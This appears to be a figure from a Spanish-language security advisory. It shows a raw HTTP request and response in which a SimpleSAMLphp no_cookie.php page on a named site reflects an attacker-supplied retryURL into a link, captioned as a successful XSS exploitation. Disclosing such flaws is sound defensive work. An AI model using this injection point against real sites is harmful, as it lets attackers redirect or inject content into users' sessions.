 1 GET
https://cablevisionflow.com.ar/simplesamlflow/module.php/core/no_c
ookie.php?retryURL=http://www.base4sec.com HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/
20100101 Firefox/50.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
4 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Accept-Encoding: br
6 Cookie: PHPSESSID=63tn5couikj915inm2c8bguov0; SimpleSAMLSessionID=
6f35b6b95b165dea4368461e08f8b1d6
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10 Host: cablevisionflow.com.ar
11
12
HTTP/1.1 200 OK
Date: Tue, 03 Jan 2017 20:39:39 GMT
Server: Apache/2.4.6 (Red Hat Enterprise Linux) OpenSSL/1.0.1e-fips
mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
X-Frame-Options: SAMEORIGIN
X-Mod-Pagespeed: 1.11.33.4-0
Vary: Accept-Encoding
Cache-Control: max-age=0, no-cache
Content-Length: 12142
Content-Type: text/html; charset=UTF-8
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<h2>No se encuentra cookie</h2><p>Al parecer ha deshabilitado las
cookies de su navegador. Por favor revise las preferencias de su
navegador y reintente.</p><ul><li><a href="http://www.base4sec.com" id
="retry">Reintentar</a></li></ul> </div><!-- #content -->
<div id="footer">
<hr/>
<script data-pagespeed-no-defer type="text/javascript">
Imagen 1: Petición y respuesta con explotación exitosa de XSS